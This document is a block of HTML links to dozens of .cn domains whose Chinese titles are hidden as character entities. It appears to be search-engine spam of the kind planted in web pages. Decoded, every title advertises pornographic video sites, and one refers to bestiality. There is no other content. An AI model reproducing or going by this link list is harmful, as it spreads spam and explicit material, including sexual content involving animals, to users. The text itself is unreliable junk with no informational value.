<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://chouta.com.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://spprw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://cengxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://robcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://v8mu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffvps.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://httptop.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jbjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C99;&#x53D1;&#x5348;&#x7761;&#x7CFB;&#x5217;</a>|
<a href="http://zmspa.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://etpr.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kumool.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e315.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://hopoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://ucwp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://aetno.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://czbjh8.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ypkom.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://b2bby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://veryhow.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yweol.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">2021&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://daeik.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://chayejiameng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bangcms.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://63ef.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://022gp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shidtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leaxie.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://aluking.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okrg.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cengxie.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://ps11.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sitedj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://japjoy.cn" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yifayi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://wangdian800.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x63A8;&#x8350;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://japjoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkx9.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nenan.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://sisart.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ziei.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://pescanova.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://psjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ez000.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://222uuu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwminstitute.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://linbaoke.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pocarisweat.com.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://spprw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x591C;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://japjoy.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://sisart.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://googlewin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://sggw99.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://aetno.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://diqiulian.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://kumool.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sggw99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songsu.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://spprw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adddi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://hopoe.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h3477.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoneshou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ap51030k.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://vacoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jdde0.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wauedu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ico8.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://windori.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://yifayi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
